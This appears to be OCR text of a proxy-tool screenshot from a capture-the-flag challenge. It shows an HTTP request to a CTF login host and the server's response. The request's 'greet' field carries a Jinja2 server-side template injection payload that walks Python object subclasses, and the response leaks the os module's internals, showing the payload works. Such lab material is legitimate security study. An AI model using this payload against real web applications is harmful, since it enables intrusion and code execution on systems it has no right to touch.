 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 151
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username=admin&password=
FLAG%7BUn10N_s31eCt%2F**%2FF14g_fR0m_s3cr3t%7D&greet=
greet={{[].__class__.__base__.__subclasses__()[140].__init__.}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 29 Dec 2022 11:09:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 44243
7
8 Hello greet={&#39;__name__&#39;: &#39;os&#39;, &#39;__doc__&#39;:
&#34;OS routines for NT or Posix depending on what system we&#39;re
on.\n\nThis exports:\n  - all functions from posix or nt, e.g.
unlink, stat, etc.\n  - os.path is either posixpath or ntpath\n  -
os.name is either &#39;posix&#39; or &#39;nt&#39;\n  - os.curdir is
a string representing the current directory (always &#39;.&#39;)\n
- os.pardir is a string representing the parent directory (always
&#39;..&#39;)\n  - os.sep is the (or a most common) pathname
separator (&#39;/&#39; or &#39;\\\\&#39;)\n  - os.extsep is the
extension separator (always &#39;.&#39;)\n  - os.altsep is the
alternate pathname separator (None or &#39;/&#39;)\n  - os.pathsep
is the component separator used in $PATH etc\n  - os.linesep is the
line separator in text files (&#39;\\r&#39; or &#39;\\n&#39; or
&#39;\\r\\n&#39;)\n  - os.defpath is the default search path for
executables\n  - os.devnull is the file path of the null device
(&#39;/dev/null&#39;, etc.)\n\nPrograms that import and use
&#39;os&#39; stand a better chance of being\nportable between
different platforms.  Of course, they must then\nonly use functions
that are defined by all platforms (e.g., unlink\nand opendir), and
leave all pathname manipulation to os.path\n(e.g., split and
join).\n&#34;, &#39;__package__&#39;: &#39;&#39;,
&#39;__loader__&#39;: &lt;class
&#39;_frozen_importlib.FrozenImporter&#39;&gt;, &#39;__spec__&#39;:
ModuleSpec(name=&#39;os&#39;, loader=&lt;class
&#39;_frozen_importlib.FrozenImporter&#39;&gt;,
origin=&#39;frozen&#39;), &#39;__file__&#39;:
&#39;/usr/local/lib/python3.11/os.py&#39;, &#39;__builtins__&#39;:
{&#39;__name__&#39;: &#39;builtins&#39;, &#39;__doc__&#39;: